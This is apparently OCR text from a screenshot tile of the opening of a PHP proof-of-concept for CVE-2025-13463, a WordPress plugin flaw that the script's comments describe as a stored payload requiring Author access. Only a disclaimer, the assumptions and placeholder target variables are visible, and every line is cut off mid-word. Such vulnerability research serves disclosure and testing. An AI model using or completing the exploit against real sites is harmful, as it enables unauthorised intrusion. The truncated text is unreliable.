
// computer misuse statutes. This code is prov
// of any kind. Atomic Edge and its authors ac
// damages, or legal consequences arising from
// solely responsible for ensuring compliance 
// your jurisdiction before use.

// ===========================================
// Atomic Edge CVE Research - Proof of Concept
<?php
/**

 * Proof of Concept for CVE-2025-13463

 * Assumptions based on vulnerability descript
 * 1. The plugin uses WordPress AJAX handlers 
 * 2. The vulnerable parameter is part of the 
 * 3. The attack requires Author-level WordPre
 * 4. The payload is stored in the database an
 */
$target_url
=
'https://example.com'
;
$username
=
'author_user'
;